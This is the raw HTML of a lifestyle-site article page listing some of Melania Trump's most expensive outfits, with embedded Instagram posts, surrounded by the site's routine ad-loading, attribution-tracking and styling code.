	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	// if not found, check fbclick cookie _fbc
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	// search url params for utm_source
	var u_src = new URLSearchParams(window.location.search).get('utm_source');

	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google-ntbf', 'google'].includes(u_src));
}
	
function isFbPaid() {
	// search url params for utm_source
	var fbp = new URLSearchParams(window.location.search).get('utm_source');
	
	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return typeof fbp === 'string' && fbp.toLowerCase() === 'facebookpaid';
}		
</script>
<script type="text/javascript">
window.VIDAZOO = true;
	
(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');
	
	window.VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   window.VIDAZOO_WIDGET_ID = '63b3fdbdbc3af88511d18eb2';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', window.VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
				if (window.isFbPaid() && window.wp_page_type === 'post' && window.wp_inf_post){
					const article = document.querySelectorAll('.scroll_element')[1];
					if(article){
						article.append(wrapper)
					}
				}
				
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();

	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            
			// window.assertive.logCustomImpression(data);
			
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/* 	Adhesion bg */
#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
#webasc-sticky-footer::after{
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}
</style><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 720px) {
  /* layout */
  /* OPTION A: target by id */
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page #block-8 {
    position: sticky;
    top: 0;
    align-self: flex-start;
    /* helpful in flex layouts */
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: inline-block;
} */

/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: none !important;
} */

#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn, #onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn) {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

.grecaptcha-badge {
	display: none;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.wpcf7-submit {
    padding: 12px 15px;
    color: #fff;
    font-size: 18px;
}

/* Hide sharing on single post image */
.single-post .pinItImg [data-social-buttons]{
	display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
iframe.tbla {
  width: 750.39px;
  overflow: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-device-width: 8560px) {
  
	.organic-thumbnails-feed-a .trc_rbox_header_icon_img, .trc-content-organic .trc_rbox_header_icon_img {
  		height: 30px !important;
	}
  	.organic-thumbnails-feed .video-icon-img {
      height: 30px !important;
  }
}

@media screen and (max-width: 480px) {
  .tbl-feed-container.tbl-feed-full-width {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
    // Function to display the TAT_Below_Content ad below the next page link
    function showAd() {
        var nextpage = document.querySelector('.next-page-link-wrapper') ?? document.querySelector('.next-page-link');

        if (nextpage) {
            var adunit = document.createElement('div');
            adunit.dataset.aaad = 'true';
            adunit.dataset.aaAdunit = '/21633373859/TAT_Below_Content';

            nextpage.after(adunit);
            window.asc && window.asc.processAdsOnPage();
        }
    }

    // Check if the page is ready before showing the ad
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', showAd);
    } else {
        showAd();
    }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.addEventListener('wb-infscroll-navigation', function (evt) {
	const adUnits = document.body.querySelectorAll('[data-aaad="true"]');
	
	const oldAds = [...adUnits].filter((ad) => {
		const adPosition = ad.getBoundingClientRect();
		
		const shouldDelete = adPosition.bottom < (window.innerHeight * -3);
		
		return shouldDelete;
	});
	
	if (oldAds.length > 0) {
		console.log('WB_DEBUG', oldAds);
		asc.destroy(oldAds);
	}
});
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-3333 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tips-and-tricks.co"><img src="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/tipsandtricks-logo-english.png" alt="Tips and Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.com/tipsandtrickspinterest/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/TipsandTricks.co/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tips-and-tricks.co/category/cleaning/"><i class="fa fa-tint"></i> Cleaning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tips-and-tricks.co/category/health/"><i class="fa fa-heart"></i> Health</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.tips-and-tricks.co/category/food/"><i class="fa fa-cutlery"></i> Food</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.tips-and-tricks.co/category/home-and-garden/"><i class="fa fa-leaf"></i> Home &#038; Garden</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tips-and-tricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3195"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/"><i class="fa fa-wrench"></i> Do It Yourself</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-743"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/"><i class="fa fa-eye"></i> Fashion &#038; Beauty</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.tips-and-tricks.co/category/various/"><i class="fa fa-asterisk"></i> Various</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-3333" class="g post post-3333 type-post status-publish format-standard has-post-thumbnail hentry category-fashion-and-beauty tag-designers tag-donald-trump tag-fashion tag-first-lady tag-melania tag-melania-trump has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/" title="View all posts in Fashion &amp; Beauty">Fashion &amp; Beauty</a></div>
			                            										<h1 class="title single-title entry-title">These are some of Melania Trump&#8217;s most expensive outfits</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/various/nicknames-royals/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/cleaning/coffee-stain-clothes/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TAT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');
    var currentUrl = window.location.href;

    // Check if the URL contains "nobtadh"
    if (currentUrl.includes("nobtadh")) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    if (isFbPaid()) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';

    wrapper.appendChild(dfpUnit);

    return;

    // var adsenseScript = document.createElement('script');
    // adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    // adsenseScript.async = 'async';
    //
    // var adsenseUnit = document.createElement('ins');
    // adsenseUnit.classList.add('adsbygoogle');
    // adsenseUnit.style.display = 'inline-block';
    // adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
    //
    // if (device === 'mobile') {
    //     adsenseUnit.style.width = '320px';
    //     adsenseUnit.style.height = '50px';
    //     adsenseUnit.dataset.adSlot = '3549121759';
    // } else if (device === 'tablet') {
    //     adsenseUnit.style.width = '468px';
    //     adsenseUnit.style.height = '60px';
    //     adsenseUnit.dataset.adSlot = '5703198722';
    // } else {
    //     adsenseUnit.style.width = '728px';
    //     adsenseUnit.style.height = '90px';
    //     adsenseUnit.dataset.adSlot = '7848632879';
    // }
    //
    // wrapper.appendChild(adsenseScript);
    // wrapper.appendChild(adsenseUnit);
    //
    // (adsbygoogle = window.adsbygoogle || []).push({});
})();
</script>
-->													</div>
																																		<h1><img fetchpriority="high" decoding="async" class="alignnone wp-image-3334 size-full" src="[data-uri]" data-layzr="https://www.tips-and-tricks.co/wp-content/uploads/2018/08/Melania-Trump.jpg" alt="Melania" width="780" height="500" /><br />
Some of her outfits cost more than most Americans earn in a year</h1>
<p><strong>Her husband Donald Trump isn&#8217;t the only one to cause controversy in the media, as some of Melania Trump&#8217;s outfits get the rumour mill churning as well. According to many journalists, Melania would supposedly pick out clothing items to make subtle statements about her husband&#8217;s presidency. Moreover, the cost of her outfits is also hot topic.</strong></p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Top_Rectangle'></div>")
    }else{
         document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div></p>
<p style="text-align: left;">She certainly has expensive taste.</p>
<h3>Melania&#8217;s style</h3>
<p>Fashion designers love Melania Trump&#8217;s style. As her outfits aren&#8217;t paid for by tax money, many designers offer their goods and services for free. However, many of her outfits are also available in high-end stores, albeit with a steep price tag. These are some of the first lady&#8217;s most expensive outfits.</p>
<h3>Manolo Blahnik Stiletto&#8217;s: $670</h3>
<p>If you watched <em>Sex and the City, </em>you know that the sought-after Manolo Blahnik shoes are quite expensive. Melania Trump wore these high-end shoes in 2017 when she visited Texas with her husband after the hurricane Harvey. Even though Donald Trump wore thick, waterproof boots, Melania wore high-heeled stilettos. This caused some controversy, but Melania did swap them for some sneakers when she arrived.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/BYYulwZAokG/?utm_source=ig_embed" data-instgrm-version="9">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50% 0; text-align: center; width: 100%;">
<div style="background: url(data:image/png; base64,ivborw0kggoaaaansuheugaaacwaaaascamaaaapwqozaaaabgdbtueaalgpc/xhbqaaaafzukdcak7ohokaaaamuexurczmzpf399fx1+bm5mzy9amaaadisurbvdjlvzxbesmgces5/p8/t9furvcrmu73jwlzosgsiizurcjo/ad+eqjjb4hv8bft+idpqocx1wjosbfhh2xssxeiyn3uli/6mnree07uiwjev8ueowds88ly97kqytlijkktuybbruayvh5wohixmpi5we58ek028czwyuqdlkpg1bkb4nnm+veanfhqn1k4+gpt6ugqcvu2h2ovuif/gwufyy8owepdyzsa3avcqpvovvzzz2vtnn2wu8qzvjddeto90gsy9mvlqtgysy231mxry6i2ggqjrty0l8fxcxfcbbhwrsyyaaaaaelftksuqmcc); display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;"></div>
</div>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/BYYulwZAokG/?utm_source=ig_embed" target="_blank" rel="noopener">Melania Trump depart the White House with husband Donald Trump 🇺🇸 for the 3h flight to #Texas #corpuschristi #austin to survey the flood damage caused by Hurricane Harvey. Melania’s outfit today is strongly in contrast to those she usually choose, which mirrors the seriousness of the situation, just her black stiletto heels indicate her fashionable soul and are for sure not the final selection to visit Texas. Her outfit is black and structured, she is wearing a plain black crew neck top, black cropped trousers in combination with a pair of gold-rimmed aviator sunglasses and covered by a khaki-colored bomber jacket. #melaniatrump #melaniatrumpstyle #hervepierre #donaldtrump #barrontrump #presidenttrump #president #america #ivankatrump #firstlady #flotus #washingtondc #whitehouse #husband #voguemagazin #peoplemagazine #fashionicon #hurricane #harvey</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">Een bericht gedeeld door <a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/melaniatrump.style/?utm_source=ig_embed" target="_blank" rel="noopener"> Melania Trump</a> (@melaniatrump.style) op <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2017-08-29T17:38:35+00:00">29 Aug 2017 om 10:38 (PDT)</time></p>
</div>
</blockquote>
<p><script async defer src="//www.instagram.com/embed.js"></script></p>
<h3>Balmain Blouse &#8211; $720</h3>
<p>The 48-year-old First Lady invited ten children to the White House to help her garden in Michelle Obama&#8217;s vegetable patch. Even though your mum would tell you to wear old clothes that are allowed to get dirty, Melania clearly doesn&#8217;t care about that. She wore an expensive designer blouse by the French brand Balmain to work in the garden. How logical.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/BZW28IPg9zn/?utm_source=ig_embed" data-instgrm-version="9">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50% 0; text-align: center; width: 100%;">
<div style="background: url(data:image/png; base64,ivborw0kggoaaaansuheugaaacwaaaascamaaaapwqozaaaabgdbtueaalgpc/xhbqaaaafzukdcak7ohokaaaamuexurczmzpf399fx1+bm5mzy9amaaadisurbvdjlvzxbesmgces5/p8/t9furvcrmu73jwlzosgsiizurcjo/ad+eqjjb4hv8bft+idpqocx1wjosbfhh2xssxeiyn3uli/6mnree07uiwjev8ueowds88ly97kqytlijkktuybbruayvh5wohixmpi5we58ek028czwyuqdlkpg1bkb4nnm+veanfhqn1k4+gpt6ugqcvu2h2ovuif/gwufyy8owepdyzsa3avcqpvovvzzz2vtnn2wu8qzvjddeto90gsy9mvlqtgysy231mxry6i2ggqjrty0l8fxcxfcbbhwrsyyaaaaaelftksuqmcc); display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;"></div>
</div>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/BZW28IPg9zn/?utm_source=ig_embed" target="_blank" rel="noopener">On Friday, the first lady held a event in the White House @whitehouse Gardens 🌾🌿🌱, hosting local school children to help harvest the garden. 🌸 Melania Trump 🌸harvested and planted vegetables 🥒 in the White House Kitchen Garden on Friday with students from the Boys and Girls Clubs of Greater Washington. The first lady looked ready for fall in a red plaid button-down shirt featuring gold buttons from designer label Balmain @balmain 👚 along with Converse @converse sneakers 👟 &amp; @jbrandjeans 👖. #melaniatrump #melaniatrumpfashion #melaniatrumpstyle #hervepierre #donaldtrump #barrontrump #presidenttrump #President #america #ivankatrump #happywife #firstlady #flotus #washingtondc #whitehouse #jbrand #balmain #converse #husband #proudmom #proudwife #voguemodel #voguemagazine#peoplemagazine #fashionicon #glamourmagazine #fashionmodel #jackiekennedy</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">Een bericht gedeeld door <a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/melaniatrump.style/?utm_source=ig_embed" target="_blank" rel="noopener"> Melania Trump</a> (@melaniatrump.style) op <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2017-09-22T20:44:28+00:00">22 Sep 2017 om 1:44 (PDT)</time></p>
</div>
</blockquote>
<p><script async defer src="//www.instagram.com/embed.js"></script></p>
<h3>Gucci Blouse &#8211; $1,100</h3>
<p>&#8216;Grab them by the pussy&#8217; is one of Donald Trump&#8217;s most notorious quotes. Shortly after this infamous speech, Trump was to appear in a live debate with Hilary Clinton. Melania picked this moment to wear a bright pink Gucci blouse with a loose bow around her neck. The clothing item was soon known as the &#8216;pussy blouse&#8217;. Some thought that the First Lady picked this blouse to send a hidden message, but a spokesperson said that it was a coincidence.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/BM1yQqeD0Vb/?utm_source=ig_embed" data-instgrm-version="9">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50.0% 0; text-align: center; width: 100%;">
<div style="background: url(data:image/png; base64,ivborw0kggoaaaansuheugaaacwaaaascamaaaapwqozaaaabgdbtueaalgpc/xhbqaaaafzukdcak7ohokaaaamuexurczmzpf399fx1+bm5mzy9amaaadisurbvdjlvzxbesmgces5/p8/t9furvcrmu73jwlzosgsiizurcjo/ad+eqjjb4hv8bft+idpqocx1wjosbfhh2xssxeiyn3uli/6mnree07uiwjev8ueowds88ly97kqytlijkktuybbruayvh5wohixmpi5we58ek028czwyuqdlkpg1bkb4nnm+veanfhqn1k4+gpt6ugqcvu2h2ovuif/gwufyy8owepdyzsa3avcqpvovvzzz2vtnn2wu8qzvjddeto90gsy9mvlqtgysy231mxry6i2ggqjrty0l8fxcxfcbbhwrsyyaaaaaelftksuqmcc); display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;"></div>
</div>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/BM1yQqeD0Vb/?utm_source=ig_embed" target="_blank" rel="noopener">#melaniatrump #trump #ivankatrump #2016 #november #beauty #style #stylechallenge #styleblogger #sunday #fblogger #denim #gold #donaldtrump #trump #trumphotels #amerika #usa #newyork #vogue #happy #2017 #firstlady #best #styleoftheday #trumptowers #washington #losangeles</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">Een bericht gedeeld door <a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/melaniatrump.style/?utm_source=ig_embed" target="_blank" rel="noopener"> Melania Trump</a> (@melaniatrump.style) op <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2016-11-15T18:11:54+00:00">15 Nov 2016 om 10:11 (PST)</time></p>
</div>
</blockquote>
<p><script async defer src="//www.instagram.com/embed.js"></script></p>
<p>Curious to see more of Melania Trump&#8217;s outfits? Click through to the next page.</p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Bottom_Rectangle'></div>")
    }else{
        document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div>

</p>
<p style="text-align: center;"><em>Page 1/3</em> </p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span><a href="https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/2/" class="post-page-numbers"><span class="post-page-numbers">&#xbb;</span></a> <a href="https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/3/" class="post-page-numbers"><span class="current"><span class="currenttext">3</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
																				<div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/various/nicknames-royals/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/cleaning/coffee-stain-clothes/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
